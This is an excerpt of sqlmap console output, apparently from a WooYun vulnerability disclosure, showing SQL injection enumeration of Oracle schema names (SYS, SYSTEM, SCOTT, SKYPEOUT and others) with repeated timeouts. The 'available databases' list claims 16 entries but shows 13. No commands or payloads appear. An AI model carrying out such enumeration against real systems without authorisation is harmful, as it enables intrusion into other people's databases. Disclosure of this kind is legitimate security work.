 [21:49:56] [INFO] retrieved: OLAPS
[21:50:47] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
YS
[21:50:55] [INFO] retrieved: O
[21:51:32] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
RDSYS
[21:52:17] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:52:19] [INFO] retrieved:
[21:53:18] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
OUTLN
[21:53:48] [INFO] retrieved: SCOTT
[21:54:07] [INFO] retrieved: SKYPEOUT
[21:54:34] [INFO] retrieved: S
[21:55:10] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
YS
[21:55:18] [INFO] retrieved: SYSMAN
[21:55:39] [INFO] retrieved: SYSTEM
[21:55:58] [INFO] retrieved: TSMSYS
[21:56:16] [INFO] retrieved: WMSYS
[21:56:33] [INFO] retrieved: X
[21:57:11] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
DB
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SKYPEOUT
[*] SYS
[*] SYSMAN
[*] SYSTEM
www.wooyun.org